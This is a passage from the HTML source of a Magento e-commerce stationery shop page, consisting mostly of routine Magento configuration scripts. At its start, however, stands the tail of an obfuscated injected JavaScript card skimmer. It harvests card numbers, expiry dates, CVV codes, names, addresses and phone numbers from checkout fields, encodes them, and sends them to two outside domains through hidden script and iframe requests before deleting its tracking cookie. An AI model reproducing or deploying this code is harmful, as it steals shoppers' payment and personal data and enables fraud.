_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hargastationery.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hargastationery.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hargastationery.com\/","customerLoginUrl":"https:\/\/www.hargastationery.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hargastationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.hargastationery.com\/","http:\/\/www.hargastationery.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hargastationery.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hargastationery.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "13"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hargastationery.com\/page_cache\/block\/render\/id\/445\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_445","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/alat-alat-kantor\/koper-dan-tas\/tas-spunbond.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"13","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.hargastationery.com\/rest\/hstacomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hargastationery.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1614");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1614  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1615");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1615  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1616");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1616  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1617");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1617  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1618");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1618  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1619");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1619  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hargastationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hargastationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hargastationery.com\/rest\/hstacomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hargastationery.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.hargastationery.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>